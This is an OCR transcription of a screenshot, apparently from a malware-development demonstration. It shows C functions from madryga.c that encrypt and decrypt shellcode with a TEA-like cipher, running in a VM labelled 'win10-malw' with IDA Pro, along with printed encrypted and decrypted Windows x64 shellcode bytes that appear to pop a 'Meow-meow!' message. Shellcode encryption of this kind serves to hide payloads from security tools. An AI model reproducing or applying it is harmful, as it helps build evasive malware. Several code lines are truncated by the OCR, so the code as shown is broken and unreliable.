 22 }¬
23 ¬
24 void madryga_decrypt(u32 *v, u32 *k) {¬
25 u32 v0 = v[0], v1 = v[1], sum = 0xE3779B90, i;¬
26 u32 delta = 0x9E3779B9;¬
27 for (i = 0; i < ROUNDS; i++) {¬
28 v1 -= ((v0 << 4) + k[2]) ^ (v0 + sum) ^ ((v0 >> 5) +
29 v0 -= ((v1 << 4) + k[0]) ^ (v1 + sum) ^ ((v1 >> 5) +
30 sum -= delta;¬
31 }¬
32 v[0] = v0; v[1] = v1;¬
33 }¬
34 ¬
35 void madryga_encrypt_shellcode(unsigned char* shellcode,
36 int i;¬
37 uint32_t *ptr = (uint32_t*) shellcode;¬
38 for (i = 0; i < shellcode_len/8; i++) {¬
39 madryga_encrypt(ptr, key);¬
40 ptr += 2;¬
41 }¬
42 // check if there are remaining bytes¬
43 int remaining = shellcode_len % 8;¬
44 if (remaining != 0) {¬
45 // pad with 0x90¬
46 unsigned char pad[8] = {0x90, 0x90, 0x90, 0x90, 0x90
47 memcpy(pad, ptr, remaining);¬
48 madryga_encrypt((uint32_t*) pad, key);¬
49 memcpy(ptr, pad, remaining);¬
50 }¬
51 }¬
52 ¬
53 void madryga_decrypt_shellcode(unsigned char* shellcode, int shellcode_len) {¬
54 int i;¬
55 uint32_t *ptr = (uint32_t*) shellcode;¬
NORMAL madryga.c
win10-malw (IDA pro 7.7) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
0 1d 2a 0a 41 ba a6 95 bd 9d ff d5 48 83 c4 28 3c 06 7c 0a 80 fb e0 75 05 bb 47 13 72 6f
6a 00 59 41 89 da ff d5 4d 65 6f 77 2d 6d 65 6f 77 21 00 3d 5e 2e 2e 5e 3d 00 00
encrypted shellcode: 6f 8d a0 8d cd ad 46 b8 ec a5 27 c9 af 62 8f 59 e7 b0 a4 10 74 57 1
5 fd 34 db 60 4a 03 ec b7 6f 4b bc bd 6c 30 ba 4b 61 62 4b e7 0e 75 73 57 ec 1e 83 b3 9c
2a 14 f3 6a 2e e8 49 fd db bb 73 3f 58 8a 83 68 8c a9 9b 8e 70 00 30 19 f4 b1 0c d8 27
e6 be 05 29 0d a5 93 4f 64 b1 df da b5 3c 2a cc 41 e0 a9 a6 34 ab 95 56 42 d9 de 02 ce 2
f 65 4c a2 d1 c2 e0 96 ad 1b 2c 79 d4 e8 f4 8b b7 03 e4 44 dc 3e 6c 12 a2 6d 89 2a 62 15
1b 35 3f c3 70 0a 3d 55 cc 1c c1 c6 dc ba ec f2 30 c3 ed 63 9b ef 36 61 71 b2 7e ca c8
19 01 4a d8 93 56 80 74 6b 99 ff 48 33 05 86 49 9b be c1 2f a0 94 c8 64 32 0f ad 45 a5 d
2 92 45 04 22 88 52 1a b0 33 12 7f 81 24 63 1a 7b 2c c7 4f 3e 7c 79 82 2c 6a 51 69 b8 16
ee aa 2c 43 f4 6a f8 d0 2c 0c ec 0c 78 d6 d2 f6 5b 5e 86 36 38 be 4c
af c4 54 69 59 88 01 9d 7c 15 ff 9c be f7 f0 66 e4 7c 5c 88 16 be 40 9
5 a5 6b 34 18 00 db 41 f1 50 9a 17 62 36 b3 4c 8d 95 cc f8 ea df d6 ce
cd fb 69 ad
decrypted shellcode: fc 48 81 e4 f0 00 00 41 51 41 50 52 51 56 48 31 d
2 65 48 8b 52 60 3e 48 8b 52 18 3e 48 72 50 3e 48 0f b7 4a 4a 4d 31 c9
48 31 c0 ac 3c 61 7c 02 2c 20 41 c1 ed 52 41 51 3e 48 8b 52 20 3e 8b
42 3c 48 01 d0 3e 8b 80 88 00 00 00 01 d0 50 3e 8b 48 18 3e 44 8b 40 2
0 49 01 d0 e3 5c 48 ff c9 3e 41 8b 34 88 48 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01
c1 38 e0 75 f1 3e 4c 03 4c 24 08 45 39 d1 75 d6 58 3e 44 8b 40 24 49 01 d0 66 3e 41 8b
0c 48 3e 44 8b 40 1c 49 01 d0 3e 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a 41 58 41 59 4
1 5a 48 83 ec 20 41 52 ff e0 58 41 59 5a 3e 48 8b 12 e9 49 ff ff ff 5d 49 c7 c1 00 00 00
00 3e 48 8d 95 1a 01 00 00 3e 4c 8d 85 25 01 00 00 48 31 c9 41 ba 45 83 56 07 ff d5 bb
e0 1d 2a 0a 41 ba a6 95 bd 9d ff d5 48 83 c4 28 3c 06 7c 0a 80 fb e0 75 05 bb 47 13 72 6
f 6a 00 59 41 89 da ff d5 4d 65 6f 77 2d 6d 65 6f 77 21 00 3d 5e 2e 2e 5e 3d 00 00
=^..^=
Meow-meow!
OK
8:59 PM
3/8/2023
Right Ctrl